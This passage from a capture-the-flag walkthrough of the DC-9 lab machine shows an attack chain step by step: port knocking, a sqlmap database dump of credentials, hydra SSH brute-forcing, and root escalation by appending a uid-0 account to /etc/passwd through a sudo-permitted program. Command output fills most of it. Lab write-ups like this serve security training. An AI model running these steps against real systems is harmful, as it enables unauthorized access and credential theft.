
According to the configuration file, we need to access ports 7469, 8475 and 9842 in order to access the ssh service. Now we need to install the knockd program locally. We can access the specified ports of the target in order through the knockd program.
apt install knockd knock 192.168.119.172 7469 8475 9842
Now you can access port 22 of the target, so now try to blow up the ssh password of the target.
Burst ssh password
Before blasting, you need to prepare a dictionary. There are some accounts and passwords in the users database of the database. Use sqlmap to query these information and make a dictionary.
sqlmap -l target -D users --dump --batch
-D specifies the library to query
┌──(root💀kali)-[~/Documents/DC-9] └─# sqlmap -l target -D users --dump --batch Database: users Table: UserDetails [17 entries] +----+------------+---------------+---------------------+-----------+-----------+ | id | lastname | password | reg_date | username | firstname | +----+------------+---------------+---------------------+-----------+-----------+ | 1 | Moe | 3kfs86sfd | 2019-12-29 16:58:26 | marym | Mary | | 2 | Dooley | 468sfdfsd2 | 2019-12-29 16:58:26 | julied | Julie | | 3 | Flintstone | 4sfd87sfd1 | 2019-12-29 16:58:26 | fredf | Fred | | 4 | Rubble | RocksOff | 2019-12-29 16:58:26 | barneyr | Barney | | 5 | Cat | TC&TheBoyz | 2019-12-29 16:58:26 | tomc | Tom | | 6 | Mouse | B8m#48sd | 2019-12-29 16:58:26 | jerrym | Jerry | | 7 | Flintstone | Pebbles | 2019-12-29 16:58:26 | wilmaf | Wilma | | 8 | Rubble | BamBam01 | 2019-12-29 16:58:26 | bettyr | Betty | | 9 | Bing | UrAG0D! | 2019-12-29 16:58:26 | chandlerb | Chandler | | 10 | Tribbiani | Passw0rd | 2019-12-29 16:58:26 | joeyt | Joey | | 11 | Green | yN72#dsd | 2019-12-29 16:58:26 | rachelg | Rachel | | 12 | Geller | ILoveRachel | 2019-12-29 16:58:26 | rossg | Ross | | 13 | Geller | 3248dsds7s | 2019-12-29 16:58:26 | monicag | Monica | | 14 | Buffay | smellycats | 2019-12-29 16:58:26 | phoebeb | Phoebe | | 15 | McScoots | YR3BVxxxw87 | 2019-12-29 16:58:26 | scoots | Scooter | | 16 | Trump | Ilovepeepee | 2019-12-29 16:58:26 | janitor | Donald | | 17 | Morrison | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2 | Scott | +----+------------+---------------+---------------------+-----------+-----------+ [22:27:26] [INFO] table 'users.UserDetails' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.119.172/dump/users/UserDetails.csv' [22:27:26] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-09042021_1027pm.csv'
Save all accounts in user Txt, save all passwords in the file pass Txt. Then use hydra to explode ssh.
hydra -L user.txt -P pass.txt ssh://192.168.119.172
-l specifies the account file dictionary. If you need to specify a single account, use lowercase - l
-p specifies the password file dictionary. If you need to specify a single password, use lowercase - p
┌──(root💀kali)-[~/Documents/DC-9] └─# hydra -L user.txt -P pass.txt ssh://192.168.119.172 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-04 22:43:24 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 361 login tries (l:19/p:19), ~23 tries per task [DATA] attacking ssh://192.168.119.172:22/ [22][ssh] host: 192.168.119.172 login: chandlerb password: UrAG0D! [22][ssh] host: 192.168.119.172 login: joeyt password: Passw0rd [22][ssh] host: 192.168.119.172 login: janitor password: Ilovepeepee [STATUS] 363.00 tries/min, 363 tries in 00:01h, 1 to do in 00:01h, 14 active 1 of 1 target successfully completed, 3 valid passwords found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-04 22:44:26
Successfully obtained the passwords of three accounts: login: chandlerb password: UrAG0D!, login: joeyt password: Passw0rd,login: janitor password: Ilovepeepee.
Right raising
After testing, no special documents were found in the first two accounts, and the right could not be raised. After logging in to the janitor account, log in to the file ~ / A password file passwords found on post it notes was found in secrets for Putin txt.
ssh janitor@192.168.119.172 cd .secrets-for-putin cat passwords-found-on-post-it-notes.txt
┌──(root💀kali)-[~/Documents/DC-9] └─# ssh janitor@192.168.119.172 janitor@192.168.119.172's password: Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Sun Sep 5 12:48:56 2021 from 192.168.119.130 janitor@dc-9:~$ ls -la total 16 drwx------ 4 janitor janitor 4096 Sep 5 12:44 . drwxr-xr-x 19 root root 4096 Dec 29 2019 .. lrwxrwxrwx 1 janitor janitor 9 Dec 29 2019 .bash_history -> /dev/null drwx------ 3 janitor janitor 4096 Sep 5 12:44 .gnupg drwx------ 2 janitor janitor 4096 Dec 29 2019 .secrets-for-putin janitor@dc-9:~$ cd .secrets-for-putin janitor@dc-9:~/.secrets-for-putin$ ls passwords-found-on-post-it-notes.txt janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt BamBam01 Passw0rd smellycats P0Lic#10-4 B4-Tru3-001 4uGU5T-NiGHts
Check the passwords in this file and save them in a file pass2 Txt, and use hydra to explode ssh again.
hydra -L user.txt -P pass2.txt ssh://192.168.119.172
└─# hydra -L user.txt -P pass2.txt ssh://192.168.119.172 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-04 22:56:26 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 114 login tries (l:19/p:6), ~8 tries per task [DATA] attacking ssh://192.168.119.172:22/ [22][ssh] host: 192.168.119.172 login: fredf password: B4-Tru3-001 [22][ssh] host: 192.168.119.172 login: joeyt password: Passw0rd 1 of 1 target successfully completed, 2 valid passwords found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-04 22:56:48
A new account password login: fredf password: B4-Tru3-001 is popped up. Log in to this account and try the right raising operation.
ssh fredf@192.168.119.172 sudo -l
┌──(root💀kali)-[~/Documents/DC-9]
└─# ssh fredf@192.168.119.172
fredf@192.168.119.172's password:
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
(root) NOPASSWD: /opt/devstuff/dist/test/test
fredf@dc-9:~$
It is found that fredf can execute test with super permissions. Try to execute test.
/opt/devstuff/dist/test/test
The following appears after execution:
fredf@dc-9:~$ /opt/devstuff/dist/test/test Usage: python test.py read append
Looking at this content, I guess its function is to append content to a file. Finally, I found a file test in / opt/devstuff Py, this Python is the source code of test. View this source code and analyze the function and usage of test.
fredf@dc-9:/opt/devstuff/dist$ cd /opt/devstuff/
fredf@dc-9:/opt/devstuff$ ls
build dist __pycache__ test.py test.spec
fredf@dc-9:/opt/devstuff$ cat test.py
#!/usr/bin/python
import sys
if len (sys.argv) != 3 :
print ("Usage: python test.py read append")
sys.exit (1)
else :
f = open(sys.argv[1], "r")
output = (f.read())
f = open(sys.argv[2], "a")
f.write(output)
f.close()
fredf@dc-9:/opt/devstuff$
Check the source code and find that the function of this program is to append the content of parameter 1 file to parameter 2 file. So we can add an account information to / etc/passwd.
/etc/passwd stores the information of all accounts. You can obtain root permission by adding an account information with root permission to the file.
First, let's understand the format of / etc/passwd content. Take root as an example:
root:x:0:0:root:/root:/bin/bash
Field 1: user name.
Field 2: password placeholder. x represents a password, or you can directly fill in the ciphertext of the password.
Field 3: user's uid. If a user's uid is 0, it indicates that the user is a super administrator.
Field 4: gid of the user, that is, the id of the user group to which it belongs.
Field 5: user information (deprecated).
Field 6: user home directory.
Field 7: the shell used by the user after logging in to the system.
Then generate the ciphertext through openssl.
openssl passwd -1 -salt rpsate rpsate
passwd represents the ciphertext that generates the password.
-1 represents the encryption method using MD5.
-Salt stands for password salt.
The first rpsate is the account and the second rpsate is the password.
For more details, please refer to https://blog.csdn.net/jiajiren11/article/details/80376371 , generation method of password segment in / etc/shadow
┌──(root💀kali)-[~/Documents/DC-9] └─# openssl passwd -1 -salt rpsate rpsate $1$rpsate$2r3jb6WfuHP8DFRd31cUF1
So we can add rpsate: $rpsate r3jb6WfuHP8DFRd31cUF1:0:0::/root:/bin/bash to / etc/passwd. Now write this string to a file, and then append it to / etc/passwd through the test program.
After testing, the user's home directory in field 6 must be added, otherwise the account cannot be recognized.
Field 2 password column cannot be empty, otherwise authentication cannot succeed. Field 2 above is the ciphertext encrypted by rpsate password.
echo 'rpsate:$1$rpsate$2r3jb6WfuHP8DFRd31cUF1:0:0::/root:/bin/bash' > /tmp/a sudo /opt/devstuff/dist/test/test /tmp/a /etc/passwd
fredf@dc-9:/opt/devstuff$ echo 'rpsate:$1$rpsate$2r3jb6WfuHP8DFRd31cUF1:0:0::/root:/bin/bash' > /tmp/a fredf@dc-9:/opt/devstuff$ sudo /opt/devstuff/dist/test/test /tmp/a /etc/passwd fredf@dc-9:/opt/devstuff$ tail /etc/passwd chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash rpsate:$1$rpsate$2r3jb6WfuHP8DFRd31cUF1:0:0::/root:/bin/bash
It is found that the rpsate account information has been written to / etc/passwd. Now you can jump to the rpsate account with root permission.
su rpsate cat /root/theflag.txt
fredf@dc-9:/opt/devstuff$ su rpsate
Password:
root@dc-9:/opt/devstuff# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-9:/opt/devstuff# cd /root
root@dc-9:~# ls
theflag.txt
root@dc-9:~# cat theflag.txt
███╗ ██╗██╗ ██████╗███████╗ ██╗ ██╗ ██████╗ ██████╗ ██╗ ██╗██╗██╗██╗
████╗ ██║██║██╔════╝██╔════╝ ██║ ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║ █████╗ ██║ █╗ ██║██║ ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║ ██╔══╝ ██║███╗██║██║ ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗ ╚███╔███╔╝╚██████╔╝██║ ██║██║ ██╗██╗██╗██╗
╚═╝ ╚═══╝╚═╝ ╚═════╝╚══════╝ ╚══╝╚══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝╚═╝
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9. Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding. :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.
The right is raised successfully!
reference
[1] https://zhuanlan.zhihu.com/p/322244582 , learn about some performance parameters of nmap.
[2] https://zhuanlan.zhihu.com/p/112172905,vulnHub-DC9
[3] https://www.cnblogs.com/rongfengliang/p/10904061.html , three locks to protect SSH
[4] https://blog.csdn.net/jiajiren11/article/details/80376371 , generation method of password segment in / etc/shadow